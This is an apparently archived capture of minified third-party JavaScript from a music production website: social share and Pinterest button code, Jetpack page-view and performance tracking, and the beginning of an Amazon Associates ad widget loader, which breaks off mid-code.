),s(".essb-point").on("click",function(){s(".essb-point-share-buttons").toggleClass("essb-point-share-buttons-active"),"simple"!=ys&&s(".essb-point").toggleClass("essb-point-open"),Cs>0&&setTimeout(function(){s(".essb-point-share-buttons").removeClass("essb-point-share-buttons-active"),"simple"!=ys&&s(".essb-point").removeClass("essb-point-open")},1e3*Cs)})}if(s(".essb-cornerbar").length){s(".essb-cornerbar .essb_links").length&&s(".essb-cornerbar .essb_links").removeClass("essb_displayed_cornerbar");var ks=s(".essb-cornerbar").attr("data-show")||"",Is=s(".essb-cornerbar").attr("data-hide")||"";function xs(){var e=s(window).scrollTop()/(s(document).height()-s(window).height())*100;if("onscroll"!=ks&&"onscroll50"!=ks||(e>("onscroll"==ks?5:45)?s(".essb-cornerbar").hasClass("essb-cornerbar-hidden")&&s(".essb-cornerbar").removeClass("essb-cornerbar-hidden"):s(".essb-cornerbar").hasClass("essb-cornerbar-hidden")||s(".essb-cornerbar").addClass("essb-cornerbar-hidden")),"content"==ks){var t=!1;s(".essb_displayed_top").each(function(){o(s(this))&&(t=!0)}),s(".essb_displayed_bottom").each(function(){o(s(this))&&(t=!0)}),t?s(".essb-cornerbar").hasClass("essb-cornerbar-hidden")||s(".essb-cornerbar").addClass("essb-cornerbar-hidden"):s(".essb-cornerbar").hasClass("essb-cornerbar-hidden")&&s(".essb-cornerbar").removeClass("essb-cornerbar-hidden")}""!=Is&&(e>90?s(".essb-cornerbar").hasClass("essb-cornerbar-hiddenend")||s(".essb-cornerbar").addClass("essb-cornerbar-hiddenend"):s(".essb-cornerbar").hasClass("essb-cornerbar-hiddenend")&&s(".essb-cornerbar").removeClass("essb-cornerbar-hiddenend"))}e.responsiveEventsCanRun(s(".essb-cornerbar"))&&(""==Is&&""==ks||s(window).on("scroll",t(xs,1)),"content"==ks&&xs())}if(s(".essb-sharebooster").length){function Ns(){Rs||(s(".essb-sharebooster").center(),s(".essb-sharebooster").fadeIn(400),s(".essb-sharebooster-overlay").fadeIn(200),s("body").addClass("essb-sharebooster-preventscroll"),Rs=!0,Number(zs)&&setTimeout(Ps,1e3*Number(zs)))}function Ps(){s(".essb-sharebooster").fadeOut(200),s(".essb-sharebooster-overlay").fadeOut(400),s("body").removeClass("essb-sharebooster-preventscroll")}window.essb_booster_close_from_action=function(){var s="all"==Es?"essb_booster_all":"essb_booster_"+essb_settings.post_id;e.setCookie(s,"yes",Number(Ss)),Ps()};var Ts=s(".essb-sharebooster").attr("data-trigger")||"",js=s(".essb-sharebooster").attr("data-trigger-time")||"",Os=s(".essb-sharebooster").attr("data-trigger-scroll")||"",Ss=s(".essb-sharebooster").attr("data-donotshow")||"",Es=s(".essb-sharebooster").attr("data-donotshowon")||"",zs=s(".essb-sharebooster").attr("data-autoclose")||"",Rs=!1;Number(Ss)||(Ss=7);var Ds="all"==Es?"essb_booster_all":"essb_booster_"+essb_settings.post_id;e.getCookie(Ds)&&(Ts="disabled"),e.responsiveEventsCanRun(s(".essb-sharebooster"))&&(""==Ts&&Ns(),"time"==Ts&&setTimeout(Ns,1e3*Number(js)),"scroll"==Ts&&s(window).on("scroll",t(function(){s(window).scrollTop()/(s(document).height()-s(window).height())*100>Os&&Ns()},1))),s(".essb-sharebooster-close").length&&s(".essb-sharebooster-close").on("click",function(s){s.preventDefault(),Ps()})}if(s(".essb-click2chat").length&&(s(".essb-click2chat").on("click",function(e){e.preventDefault(),s(".essb-click2chat-window").toggleClass("active")}),s(".essb-click2chat-window .chat-close").length&&s(".essb-click2chat-window .chat-close").on("click",function(e){e.preventDefault(),s(".essb-click2chat-window").toggleClass("active")}),s(".essb-click2chat-window .operator").each(function(){s(this).on("click",function(e){e.preventDefault();var t=s(this).attr("data-app")||"",o=s(this).attr("data-number")||"",a=s(this).attr("data-message")||"",i="",n=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(n=!0),"whatsapp"==t&&(i="https://api.whatsapp.com/send?phone="+o+"&text="+a),"viber"==t&&(i="viber://chat?number="+o+"&text="+a),"email"==t&&(i="mailto:"+o+"&body="+a),"phone"==t&&(i="tel:"+o),n?window.location.href=i:window.open(i,"_blank")})})),essb_settings.force_pin_description&&essb_settings.pin_description&&s("img").each(function(){s(this).data("pin-description")||s(this).attr("data-pin-description",essb_settings.pin_description)}),essb_settings.pin_pinid_active&&essb_settings.pin_pinid&&s("img").each(function(){var e=s(this).data("pin-id")||"";e&&""!=e||s(this).attr("data-pin-id",essb_settings.pin_pinid)}),essb_settings.pin_force_active&&essb_settings.pin_force_image&&s("img").each(function(){s(this).attr("data-pin-media",essb_settings.pin_force_image)}),s(".essb-block-image").each(function(){var e=s(this).data("essb-pin-id")||"",t=s(this).data("essb-pin-description")||"";if("true"==(s(this).data("essb-pin-nopin")||"").toString())return s(this).find("img").attr("data-pin-nopin","true"),void s(this).find("img").addClass("no_pin");""!=e&&s(this).find("img").attr("data-pin-id",e),""!=t&&s(this).find("img").attr("data-pin-description",t)}),essb_settings.force_pin_thumbs){var Hs=window.essbReposiveImagesMap={},Us=window.essbDetectAndLocateImageSize=function(e,t,o){o&&(Hs[t].responsive[e]={}),s("<img/>",{load:function(){Hs[t]&&(o?(Hs[t].responsive[e]={w:this.width,h:this.height,done:!0},Ls(t)):(Hs[t].originalSize={w:this.width,h:this.height,done:!0},Ls(t)))},src:e})},Ls=window.essbCompileTheDataPinImage=function(e){var t=0,o=0,a=0,i="";for(var n in Hs[e].responsive){var r=Hs[e].responsive[n]||{};t++,r.done&&(o++,(0==a||a<r.w)&&(a=r.w,i=n))}t==o&&Hs[e].original!=i&&Hs[e].originalSize.done&&a>Hs[e].originalSize.w&&(s('[data-pinpro-key="'+e+'"]').attr("data-pin-media",i),s('[data-pinpro-key="'+e+'"]').attr("data-media",i),s('[data-pinpro-key="'+e+'"]').attr("data-pin-url",window.location.href),s('[data-pinpro-key="'+e+'"]').removeClass("pin-process"),s('[data-pinpro-key="'+e+'"]').each(Ms))};s("img").each(function(){var e=s(this).attr("srcset")||"",t=Math.random().toString(36).substr(2,9),o=t;if(e&&""!=e){s(this).attr("data-pinpro-key",t),s(this).addClass("pin-process");var a=e.split(", "),i=s(this).attr("src")||"";Hs[o]={source:o,original:i,originalSize:{},responsive:{}},Us(i,o);for(var n=0;n<a.length;n++)if(a[n]){var r=a[n].split(" "),b=r[0]||"",l=(r[1]||"").replace("w","");b&&Number(l)&&Us(b,o,!0)}}})}var Ms=function(){var e=s(this);if(!(essbPinImages.nolinks&&s(e).parents().filter("a").length||e.outerWidth()<Number(essbPinImages.min_width||0)||e.outerHeight()<Number(essbPinImages.min_height||0)||e.hasClass("no_pin")||e.hasClass("no-pin")||e.data("pin-nopin")||e.hasClass("pin-generated")||e.hasClass("pin-process")||e.hasClass("zoomImg")||e.hasClass("lazy-hidden"))){var t=s(e).prop("src")||"",o="",a=[],i="",n="",r=s(e).data("pin-id")||"";if(!(t.indexOf("data:image/svg+xml")>-1)){e.data("media")&&(t=e.data("media")),e.data("lazy-src")&&(t=e.data("lazy-src")),e.data("pin-media")&&(t=e.data("pin-media")),e.data("pin-description")?o=e.data("pin-description"):e.attr("title")?o=e.attr("title"):e.attr("alt")&&(o=e.attr("alt")),essbPinImages.force_custompin&&!essbPinImages.custompin&&(essbPinImages.custompin=document.title),essbPinImages.custompin&&(o=essbPinImages.custompin),""==o&&(o=document.title);var b="https://pinterest.com/pin/create/button/?media="+encodeURI(t)+"&url="+encodeURI(document.URL)+"&is_video=false&description="+encodeURIComponent(o);""!=r&&(b="https://www.pinterest.com/pin/"+r+"/repin/x/");var l=e.attr("class"),d=e.attr("style");if("icon_hover"==essbPinImages.button_style&&(i=" essb_hide_name"),"icon"==essbPinImages.button_style&&(i=" essb_force_hide_name essb_force_hide"),"button_name"==essbPinImages.button_style&&(i=" essb_hide_icon"),"vertical"==essbPinImages.button_style&&(i=" essb_vertical_name"),essbPinImages.button_size&&(n=" essb_size_"+essbPinImages.button_size),essbPinImages.animation&&(n+=" "+essbPinImages.animation),essbPinImages.position&&(n+=" essb_pos_"+essbPinImages.position),essbPinImages.mobile_position&&(n+=" essb_mobilepos_"+essbPinImages.mobile_position),essbPinImages.visibility&&"always"==essbPinImages.visibility&&(n+=" essb_always_visible"),e.removeClass().attr("style","").wrap('<div class="essb-pin" />'),""!=l&&e.parent(".essb-pin").addClass(l),""!=d&&e.parent(".essb-pin").attr("style",d),essbPinImages.reposition){var p=s(e).width();Number(p)&&!isNaN(p)&&Number(p)>0&&e.parent(".essb-pin").css({"max-width":p+"px"})}var c=(new Date).getTime().toString(36);a.push('<div class="essb_links essb_displayed_pinimage essb_template_'+essbPinImages.template+n+" essb_"+c+'" data-essb-position="pinit" data-essb-postid="'+(essb_settings.post_id||"")+'" data-essb-instance="'+c+'">'),a.push('<ul class="essb_links_list'+(""!=i?" "+i:"")+'">'),a.push('<li class="essb_item essb_link_pinterest nolightbox">'),a.push('<a class="nolightbox" rel="noreferrer noopener nofollow" href="'+b+'" onclick="essb.window(&#39;'+b+"&#39;,&#39;pinpro&#39;,&#39;"+c+'&#39;); return false;" target="_blank"><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">'+(essbPinImages.text?essbPinImages.text:"Pin")+"</span></a>"),a.push("</li>"),a.push("</ul>"),a.push("</div>"),e.after(a.join("")),e.addClass("pin-generated"),e.parent(".essb-pin").hasClass("lazyloading")&&e.parent(".essb-pin").removeClass("lazyloading")}}};if("undefined"!=typeof essbPinImages&&s("body").hasClass("tcb-edit-mode")&&(essbPinImages.active=!1),"undefined"!=typeof essbPinImages&&essbPinImages.active){essbPinImages.min_width&&Number(essbPinImages.min_width)||(essbPinImages.min_width=300),essbPinImages.min_height&&Number(essbPinImages.min_height)||(essbPinImages.min_height=300),s(window).width()<720&&(Number(essbPinImages.min_width_mobile)&&(essbPinImages.min_width=Number(essbPinImages.min_width_mobile)),Number(essbPinImages.min_height_mobile)&&(essbPinImages.min_height=Number(essbPinImages.min_height_mobile))),s(".essb-pin.tve_image").length&&(s(".essb-pin.tve_image .essb_links").remove(),s(".essb-pin img").removeClass("pin-generated")),s(".rll-youtube-player img").each(function(){s(this).addClass("no-pin")}),essbPinImages.hideon&&s(essbPinImages.hideon).each(function(){s(this).addClass("no-pin")}),window.addEventListener("LazyLoad::Initialized",function(e){s(".rll-youtube-player img").each(function(){s(this).addClass("no-pin")})});var Qs=function(){if(s(".rll-youtube-player img").each(function(){s(this).addClass("no-pin")}),essbPinImages.selector)s(essbPinImages.selector).each(Ms);else{if(!s(".essb-pinterest-images").length)return;s(".essb-pinterest-images").parent().find("img").each(Ms)}};essbPinImages.lazyload&&s(window).on("scroll",t(Qs,10)),setTimeout(Qs,1)}("undefined"!=typeof essbPinImages&&!essbPinImages.active||"undefined"==typeof essbPinImages)&&s(".essb-pin.tve_image").length&&(s(".essb-pin.tve_image .essb_links").remove(),s(".essb-pin img").removeClass("pin-generated")),s(".essbfc-container-sidebar").length&&s(".essbfc-container-sidebar").each(function(){s(this).hasClass("essbfc-container-sidebar-transition")&&s(this).removeClass("essbfc-container-sidebar-transition")}),s(".essb-subscribe-captcha").length&&s(".essb-subscribe-captcha").each(function(){var e=s(this).attr("id")||"";""!=e&&"undefined"!=typeof essb_subscribe_recaptcha&&essb_subscribe_recaptcha&&essb_subscribe_recaptcha.recaptchaSitekey&&grecaptcha.render(e,{sitekey:essb_subscribe_recaptcha.recaptchaSitekey})})})}(jQuery);
}

--- FILE ---
content_type: text/javascript
request_url: https://musicproductionhq.com/e-202416.js
body_size: 2485
content:
var _____WB$wombat$assign$function_____=function(name){return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name))||self[name];};if(!self.__WB_pmw){self.__WB_pmw=function(obj){this.__WB_source=obj;return this;}}{
let window = _____WB$wombat$assign$function_____("window");
let self = _____WB$wombat$assign$function_____("self");
let document = _____WB$wombat$assign$function_____("document");
let location = _____WB$wombat$assign$function_____("location");
let top = _____WB$wombat$assign$function_____("top");
let parent = _____WB$wombat$assign$function_____("parent");
let frames = _____WB$wombat$assign$function_____("frames");
let opens = _____WB$wombat$assign$function_____("opens");
window.wpcom=window.wpcom||{};window._stq=window._stq||[];function st_go(t){window._stq.push(["view",t])};function linktracker_init(t,e){window._stq.push(["clickTrackerInit",t,e])};window.wpcom.stats=function(){var t=function(){var t,n;var o=function(t,e,n){if("function"===typeof t.addEventListener){t.addEventListener(e,n)}else if("object"===typeof t.attachEvent){t.attachEvent("on"+e,n)}};var i=function(t){if("object"===typeof t&&t.target){return t.target}else{return window.event.srcElement}};var r=function(t){var n=0;if("object"===typeof InstallTrigger)n=100;if(7===e())n=100;d(i(t),n)};var a=function(t){d(i(t),0)};var f=function(t){var e=document.location;if(e.host===t.host)return true;if(""===t.host)return true;if(e.protocol===t.protocol&&e.host===t.hostname){if("http:"===e.protocol&&e.host+":80"===t.host)return true;if("https:"===e.protocol&&e.host+":443"===t.host)return true};return false};var d=function(e,o){try{if("object"!==typeof e)return;while("A"!==e.nodeName){if("undefined"===typeof e.nodeName)return;if("object"!==typeof e.parentNode)return;e=e.parentNode};if(f(e))return;if("javascript:"===e.protocol)return;window._stq.push(["click",{s:"2",u:e.href,r:"undefined"!==typeof e.rel?e.rel:"0",b:"undefined"!==typeof t?t:"0",p:"undefined"!==typeof n?n:"0"}]);if(o){var i=new Date;var r=i.getTime()+o;while(true){i=new Date;if(i.getTime()>r){break}}}}catch(t){}};var c={init:function(e,i){t=e;n=i;if(document.body){o(document.body,"click",r);o(document.body,"contextmenu",a)}else if(document){o(document,"click",r);o(document,"contextmenu",a)}}};return c}();var e=function(){var t=0;if("object"===typeof navigator&&navigator.appName=="Microsoft Internet Explorer"){var e=navigator.userAgent.match(/MSIE ([0-9]{1,})[\.0-9]{0,}/);if(null!==e){t=parseInt(e[1])}};return t};var n=function(t){var e,n=[];for(e in t){if(t.hasOwnProperty(e)){n.push(encodeURIComponent(e)+"="+encodeURIComponent(t[e]))}};return n.join("&")};var o=function(t,e,n){var o=new Image;o.src=document.location.protocol+"https://pixel.wp.com/"+t+"?"+e+"&rand="+Math.random();o.alt="";o.width="6";o.height="5";if("string"===typeof n&&document.body){o.id=n;document.body.appendChild(o)}};var i=function(t){var e=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(e){if(e.effectiveType){t.conn_type=e.effectiveType}if(e.rtt){t.conn_rtt=e.rtt}if(e.downlink){t.conn_downlink=e.downlink}}if(window.performance){var n=window.performance;if(window.PerformanceNavigationTiming){var o=n.getEntriesByType("navigation")[0];if(o.nextHopProtocol){t.protocol=o.nextHopProtocol}}if(n.timing&&n.navigation&&(n.navigation.type===0||n.navigation.type===1)){var i=n.timing;t.dns_latency=Math.round(i.domainLookupEnd-i.domainLookupStart);t.conn_latency=Math.round(i.connectEnd-i.connectStart);t.resp_latency=Math.round(i.responseStart-i.requestStart);t.resp_duration=Math.round(i.responseEnd-i.responseStart);t.dom_interact=Math.round(i.domInteractive-i.navigationStart);t.dom_load=Math.round(i.domContentLoadedEventStart-i.navigationStart);if(i.loadEventStart>0){t.page_load=Math.round(i.loadEventStart-i.navigationStart)}}var r=n.getEntriesByType("resource");if(r.length>0){var a=0,f=0,d=0,c=0,s=0,u=0,p=0,l=0,m=0,w=0,v=0,h=0,g=0,y=0,_=0;for(var b=0;b<r.length;b++){var E=r[b];if(E.nextHopProtocol){if(E.nextHopProtocol.startsWith("http/1")){v+=1}else if("h2"===E.nextHopProtocol){h+=1}if(E.name.startsWith("https")){g+=1}}else{v+=1;if(E.name.startsWith("https")){g+=1}}if(E.name.indexOf(location.hostname)>=0){y+=1}else{_+=1}var j;if(E.name.indexOf("fonts.googleapis.com/css")>=0){j="css"}else{j=E.name.split(/\#|\?/)[0].split(".").pop()}if(j){j=j.toLowerCase();if("js"===j){p+=E.duration;f+=1}else if("css"===j){u+=E.duration;a+=1}else if("gif"===j||"jpg"===j||"jpeg"===j||"png"===j){l+=E.duration;d+=1}else if("woff"===j||"woff2"===j||"ttf"===j||"otf"===j){m+=E.duration;c+=1}else{w+=E.duration;s+=1}}else{w+=E.duration;s+=1}}t.files_origin=y;t.files_ext=_;t.files_ssl=g;t.files_http1=v;t.files_http2=h;t.files_js=f;t.files_css=a;t.files_img=d;t.files_font=c;t.files_other=s;t.duration_js=Math.round(p);t.duration_css=Math.round(u);t.duration_img=Math.round(l);t.duration_font=Math.round(m);t.duration_other=Math.round(w)}var M=n.getEntriesByType("paint");if(M===undefined){return}for(var b=0;b<M.length;b++){var T=M[b];if("first-paint"===T.name){t.first_paint=Math.round(T.startTime)}else if("first-contentful-paint"===T.name){t.first_cf_paint=Math.round(T.startTime)}}}};var r=function(t){this.a=1;if(t&&t.length){for(var e=0;e<t.length;e++){this.push(t[e])}}};r.prototype.push=function(t){if(t){if("object"===typeof t&&t.length){var e=t.splice(0,1);if(c[e])c[e].apply(null,t)}else if("function"===typeof t){t()}}};var a=function(){if(!window._stq.a){window._stq=new r(window._stq)}};var f=function(){var t=18,e=[];if(window.crypto&&window.crypto.getRandomValues){e=new Uint8Array(t);window.crypto.getRandomValues(e)}else{for(var n=0;n<t;++n){e[n]=Math.floor(Math.random()*256)}}return btoa(String.fromCharCode.apply(String,e))};var d=function(t){t._ui=f();t._ut="anon";t._en="jetpack_pageview_timing";var e=new Date;t._ts=e.getTime();t._tz=e.getTimezoneOffset()/60;var n=window.navigator;var o=window.screen;t._lg=n.language;t._pf=n.platform;t._ht=o.height;t._wd=o.width;var i=window.pageXOffset!==undefined?window.pageXOffset:(document.documentElement||document.body.parentNode||document.body).scrollLeft;var r=window.pageYOffset!==undefined?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;t._sx=i!==undefined?i:0;t._sy=r!==undefined?r:0;if(document.location!==undefined){t._dl=document.location.toString()}if(document.referrer!==undefined){t._dr=document.referrer}};var c={view:function(t){t.host=document.location.host;t.ref=document.referrer;t.fcp=l();try{if(typeof window!=="undefined"&&window.location){var e=new URL(window.location.href).searchParams;var i=e&&Array.from(e.entries()).filter(([t])=>t.startsWith("utm_"));var r=i?Object.fromEntries(i):{};var a=Array.from(Object.entries(t)).filter(([t])=>!t.startsWith("utm_"));t=a?Object.fromEntries(a):t;t=Object.assign(t,r)}}catch(t){if(window.console&&window.console.log){window.console.log(t)}}o("g.gif",n(t),"wpstats");if(window.performance&&Math.random()<.005){window.addEventListener("load",function(e){window.setTimeout(c.samplePerformance.bind(this,t.blog,t.post,t.j.split(":").reverse()[0]),100)})}},click:function(t){o("c.gif",n(t),false)},clickTrackerInit:function(e,n){t.init(e,n)},samplePerformance:function(t,e,r){if(!window.performance){return}var a={blog:t,post:e,blog_id:t,jetpack_version:r};d(a);i(a);o("t.gif",n(a))}};var s=function(){return typeof document.hidden!=="undefined"&&document.hidden};var u=function(){if(!document.hidden){document.removeEventListener("visibilitychange",u);a()}};var p=function(){document.addEventListener("visibilitychange",u)};function l(){if(window.performance){var t=window.performance.getEntriesByType("paint");for(var e=0;e<t.length;e++){if(t[e]["name"]==="first-contentful-paint"){return Math.round(t[e]["startTime"])}}}return 0}if(6===e()&&"complete"!==document.readyState&&"object"===typeof document.attachEvent){document.attachEvent("onreadystatechange",function(t){if("complete"===document.readyState)window.setTimeout(a,250)})}else{if(s()){p()}else{a()}};return c}();
}

--- FILE ---
content_type: text/javascript
request_url: https://musicproductionhq.com/widgets/onejs-MarketPlace-US-adInstanceId-9a6e8a45-d859-4c60-bb19-63f4370e870d.js
body_size: 7052
content:
var _____WB$wombat$assign$function_____=function(name){return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name))||self[name];};if(!self.__WB_pmw){self.__WB_pmw=function(obj){this.__WB_source=obj;return this;}}{
let window = _____WB$wombat$assign$function_____("window");
let self = _____WB$wombat$assign$function_____("self");
let document = _____WB$wombat$assign$function_____("document");
let location = _____WB$wombat$assign$function_____("location");
let top = _____WB$wombat$assign$function_____("top");
let parent = _____WB$wombat$assign$function_____("parent");
let frames = _____WB$wombat$assign$function_____("frames");
let opens = _____WB$wombat$assign$function_____("opens");
var amazon_assoc_ir_f_call_associates_ads=function(d){var b="",c,a;if(typeof JSON!=="undefined"){a=JSON.stringify(d);}else{if(typeof amzn_assoc_utils!=="undefined"){a=amzn_assoc_utils.stringify(d);}else{return;}}if(typeof d.logType!=="undefined"){b="&logType="+d.logType;}c="https://fls-na.amazon-adsystem.com/1/associates-ads/1/OP/r/json";c=c+"?cb="+(new Date()).getTime()+b+"&p="+encodeURIComponent(a);(new Image()).src=c;};var amazon_assoc_ir_f_call=amazon_assoc_ir_f_call_associates_ads;window.cmManager=function(h,g,i){var j={},l={},k={};j.startScope=function(b,a){k[b+a]=new Date().getTime();};j.endScope=function(d,c,a){var b;if(typeof k[d+c]!=="undefined"){b=new Date().getTime()-k[d+c];}else{if(typeof a!=="undefined"){b=new Date().getTime()-a;}else{return;}}j.queue(d,[{name:c,value:b}]);delete k[d+c];};j.addCounter=function(c,b,a){j.queue(c,[{name:b,value:a}]);};j.queue=function(b,a){if(typeof l[b]!=="undefined"){l[b]=l[b].concat(a);}else{l[b]=a;}};j.trigger=function(b,w,f){var v="//"+h+"action-impressions/1/OE/associates-adsystems/action/",a,e,c="",u="",s,d=0;for(a in l){if(l.hasOwnProperty(a)){d=d+1;v=v+u+a+":";c="";for(e=0;e<l[a].length;e++){var t=l[a][e];v=v+c+t.name;if(typeof t.value!=="undefined"){v=v+"@v="+t.value;}c=",";}u="/";}}l={};if(d>0){s=new Image();s.src=v+"?marketplace="+g+"&service=AmazonWidgets&method="+i+"&marketplaceId="+b+"&requestId="+w+"&session="+f;return s.src;}else{return"";}};return j;};window.amzn_assoc_cm=cmManager("fls-na.amazon-adsystem.com/1/","US","Widgets_Render_Time");amzn_assoc_enable_abs=true;window.amzn_assoc_tracking_id="dbamazon04-20";window.amzn_assoc_region="US";window.amzn_assoc_overwrite="false";window.amzn_assoc_marketplace="amazon";window.amzn_assoc_ad_type="one_tag";window.amzn_assoc_enable_auto_tagging="false";window.amzn_assoc_enable_geo_redirection="true";if(document.getElementById("amzn-assoc-ad-9a6e8a45-d859-4c60-bb19-63f4370e870d")!==null){window.amzn_assoc_div_name="amzn-assoc-ad-9a6e8a45-d859-4c60-bb19-63f4370e870d";}(function(){if(typeof window.performance!=="undefined"&&typeof window.performance.timing!=="undefined"){amzn_assoc_cm.endScope("cm_","onejs_load_evt",window.performance.timing.navigationStart);if(window.performance.timing.loadEventEnd>0){amzn_assoc_cm.endScope("cm_","onejs_load_evt_doc_load",window.performance.timing.loadEventEnd);}}amzn_assoc_cm.startScope("cm_","onejs_exec_time");amzn_assoc_cm.startScope("cm_","wdgt_load_time_invoke");}());window.amzn_assoc_internal_params={honor_ead_strictly:"",viewerCountry:"",enable_fallbacks:"",exp_details:"",destinationTrackingId:"",ad_id:"",ead:"",URL:"",div_name:"",aes_interaction_enabled:"",override:"",sourceTrackingId:"",sign_links:"",aax_src_id:"",textlinks:"",subtag:"",disable_transit_tracking:"",slotNum:"",ac_website:"",enable_geo_redirection:"",force_win_bid:"",enable_auto_tagging:"",preview:"",axf_treatment:"",aax_test_punt:"",debug:"",axf_exp_name:"",ad_placement_type:""};window.assocUtilsMaker=function(e,A,C){var D=window,v={},x,w={},u={},y={},q={CA:"330"},r=1800,s=function(d,a,f,b,i,c){var h={},k,g,j;if(typeof d[a]!=="undefined"&&d[a]!==""){d[f]=d[f]||[];g=d[a].split(",");for(j=0;j<g.length;j++){h={};h[b]=g[j].trim();h.emphasis=i;for(k in c){if(c.hasOwnProperty(k)){h[k]=c[k];}}d[f].push(h);}}},z=function(d,a,f,b){var g,c;if(typeof d[a]!=="undefined"&&d[a]!==""){d[f]=d[f]||[];g=d[a].split(",");for(c=0;c<g.length;c++){d[f].push(b(g[c]));}}},B=function(a){s(a,"emphasize_categories","acap_categoryConstraints","category","Strong",{type:"AmazonBrowse"});s(a,"ignore_categories","acap_categoryConstraints","category","Ignore",{type:"AmazonBrowse"});s(a,"restrict_categories","acap_categoryConstraints","category","Restrict",{type:"AmazonBrowse"});s(a,"emphasize_keywords","acap_keywordConstraints","keyword","Strong",{});s(a,"ignore_keywords","acap_keywordConstraints","keyword","Ignore",{});z(a,"ignore_keywords","acap_skipTitleList",function(b){return"(.*)"+b.trim()+"(.*)";});z(a,"fallback_products","acap_pubPickList",function(b){return b.trim();});};try{x=parseInt(A);}catch(t){x=6;}v.createDiv=function(c,a,b){if(b){document.write('<span id="'+c+"_"+a+'"></span>');}else{document.write('<div id="'+c+"_"+a+'"></div>');}return c+"_"+a;};v.registerAdCountComputer=function(b,a){w[b]=a;};v.getExpectedAdCount=function(a,b){if(typeof w[a.ad_type]==="undefined"){return 0;}else{return w[a.ad_type](a,b);}};v.generateGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(a){var b=Math.random()*16|0,c=a==="x"?b:(b&3|8);return c.toString(16);});};v.validatePJLength=function(c){var b=JSON.stringify(c).length,a;if(c.hasOwnProperty("resolvedItems")){b-=c.resolvedItems.length;}if((b>r)&&c.hasOwnProperty("textlinks")&&(b-c.textlinks.length<=r)){a=c.textlinks.split(",");c.textlinks=a.splice(0,a.length-parseInt((b-r)/11,10)-1).join(",");b=JSON.stringify(c).length;}return b<=r;};v.fetchHtml=function(i,b){var a=i.url,d,g,f=v.generateGuid(),c=v.generateGuid(),h=u[i.slotNum]?"ssp_load_time":"aax_load_time";if(typeof b==="undefined"){b=0;}i.slotNum=i.slotNum||0;y[i.slotNum]=i.aaxMediated;if(!i.dontInject){if(typeof i.elemName==="undefined"&&!i.explicitAsync){i.elemName=v.createDiv(i.prefix,i.slotNum,i.inline);}}if(i.renderInIframe&&!i.aaxMediated){g=i.iframeStyle;if((!g||g==="")&&i.adOptions.width&&i.adOptions.height){g="width:"+i.adOptions.width+"px;height:"+i.adOptions.height+"px;";}(function(){var j=document.getElementById(i.elemName);if(!i.dontInject){j.innerHTML='<iframe sandbox="allow-top-navigation allow-scripts  allow-same-origin allow-popups-to-escape-sandbox" id="amzn_assoc_ad_'+i.slotNum+'" style="'+g+'" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="'+i.url+'"></iframe>';v.execBodyScripts(j,i.slotNum);}}());return;}d="amzn_assoc_jsonp_callback_"+i.placement+"_"+i.slotNum;if(i.aaxMediated){a=a+"&jscb="+d;}else{a=a+"&jsonp="+d;}(function(j){D[d]=function(o){var m,l;if(i.aaxMediated){amzn_assoc_cm.endScope("cm_",h);amzn_assoc_cm.endScope("cm_",h+"_"+i.adOptions.ad_type);if(o&&o.html){try{if(v.validatePJLength(i.adOptions)){m=JSON.parse(o.html);m.pj=i.adOptions;m.originUrl=i.adOptions.URL||document.location.href;i.url="https://ws-na.amazon-adsystem.com/widgets/safl";i.url=i.url+"?q="+encodeURIComponent(JSON.stringify(m));if(m.customPixels){for(l=0;l<m.customPixels.length;l++){new Image().src=m.customPixels[l];}}v.fetchHtml(i);return;}else{console.error("Error : Adcode values too long");return;}}catch(n){o=o.html;}}else{if(i.adOptions.preview==="true"&&b<x){setTimeout(function(){v.fetchHtml(i,b+1);},C);}else{amzn_assoc_cm.addCounter("cm_","aax_punt",1);amzn_assoc_cm.addCounter("cm_","aax_punt_"+i.adOptions.ad_type,1);D["amzn_assoc_client_cb_"+i.slotNum]({type:"onfail",data:{reason:"No response from server"}});}return;}}else{amzn_assoc_cm.endScope("cm_","adhtml_load_time");amzn_assoc_cm.endScope("cm_","adhtml_load_time_"+i.adOptions.ad_type);}var k=document.getElementById(j);if(!i.dontInject){if(!k){k=document.createElement("div");if(typeof j!=="undefined"){k.setAttribute("id",j);}document.body.appendChild(k);}k.innerHTML=o;v.execBodyScripts(k,i.slotNum);}if(typeof i.cb==="function"){i.cb(o);}};D["amzn_assoc_client_cb_"+i.slotNum]=function(k){if(typeof k.widget!=="undefined"){k.widget.adOptions=i.adOptions;if(typeof window.amzn_assoc_utils.getSynchronousAdCodeGenerator==="function"){k.widget.getSynchronousAdCode=window.amzn_assoc_utils.getSynchronousAdCodeGenerator();k.widget.getSynchronousAdCodeJson=window.amzn_assoc_utils.getSynchronousAdCodeJsonGenerator();k.widget.getSynchronousAdCodeForAdInstance=window.amzn_assoc_utils.getSynchronousAdCodeGeneratorForAdInstance();k.widget.getSynchronousAdCodeWithAdInstance=window.amzn_assoc_utils.getSynchronousAdCodeGeneratorWithAdInstance();k.widget.getAsynchronousAdCodeWithAdInstance=window.amzn_assoc_utils.getAsynchronousAdCodeGeneratorWithAdInstance();k.widget.getAsynchronousAdCode=window.amzn_assoc_utils.getAsynchronousAdCodeGenerator();}k.widget.reload=function(m,n){var l;for(l in m){if(m.hasOwnProperty(l)){i.adOptions[l]=m[l];}}if(typeof n!=="undefined"){for(l in n){if(n.hasOwnProperty(l)){delete i.adOptions[l];}}}i.adOptions.div_name=j;amzn_assoc_ad.render(i.adOptions);};}if(k.type==="onload"){if(typeof window.performance!=="undefined"&&typeof 